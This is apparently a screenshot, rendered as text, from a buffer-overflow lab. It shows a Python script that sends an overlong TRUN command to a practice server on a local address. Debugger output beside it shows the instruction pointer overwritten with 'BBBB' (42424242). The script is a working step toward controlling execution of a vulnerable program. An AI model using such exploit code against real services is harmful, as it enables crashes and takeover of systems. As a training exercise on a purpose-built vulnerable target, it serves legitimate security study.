 irix@irix: ~/Desktop/buffer_overflow
File Actions Edit View Help
irix@irix: /usr/share/metasploit-framework/tools/exploit
irix@irix: ~/Desktop/buffer_overflow
irix@irix:
GNU nano 8.3 tryExploit.py
#!/bin/python3
import sys,socket
from time import sleep
# [*] Exact match at offset 2002
# machine crashed on 2200
payload=2002*"A"+"BBBB"+194*"A"
try:
s=socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('10.0.2.4',9999))
s.send(('TRUN / .:/' + payload).encode())
s.close()
except:
print("Error connecting on server")
sys.exit()
[ Read 17 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
m
...
ECX 00694E5C
EDX 00004141
EBX 000000CC
ESP 00C1F9D8 ASCII "AAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 228000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 ÿÿÿÿ.@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403018 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 ÿÿÿÿ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00C1F9D8 41414141 AAAA
00C1F9DC 41414141 AAAA
00C1F9E0 41414141 AAAA
00C1F9E4 41414141 AAAA
00C1F9E8 41414141 AAAA
00C1F9EC 41414141 AAAA
00C1F9F0 41414141 AAAA
00C1F9F4 41414141 AAAA
00C1F9F8 41414141 AAAA
00C1F9FC 41414141 AAAA
00C1FA00 41414141 AAAA
00C1FA04 41414141 AAAA
00C1FA08 41414141 AAAA
00C1FA0C 41414141 AAAA
[03:09:41] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to prog
Paused